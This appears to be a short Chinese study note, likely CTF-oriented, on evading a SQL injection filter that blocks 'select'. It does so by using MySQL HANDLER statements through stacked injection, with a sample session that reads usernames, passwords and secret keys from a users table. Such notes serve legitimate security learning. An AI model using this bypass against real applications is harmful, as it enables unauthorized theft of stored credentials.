 过滤select
mysql除可使用select查询表中的数据，也可使用handler语句，这条语句使我们能够一
行一行的浏览一个表中的数据，不过handler语句并不具备select语句的所有功能。它是
mysql专用的语句，并没有包含到SQL标准中。
条件：堆叠注入
handler users open as hd; #指定数据表进行载入并将返回句柄
handler hd read first; #读取指定表/句柄的首行数据
handler hd read next; #读取指定表/句柄的下一行数据
handler hd close; #关闭句柄
mysql> handler users open as hd; handler hd read first; handler hd read next; ha
ndler hd close;
Query OK, 0 rows affected (0.00 sec)
| username | password | secret_key |
| admin | 123123 | aaa |
1 row in set (0.00 sec)
| username | password | secret_key |
| Y1ng | Y1ng.vip | bbbbbb |
1 row in set (0.00 sec)
Query OK, 0 rows affected (0.00 sec)
mysql>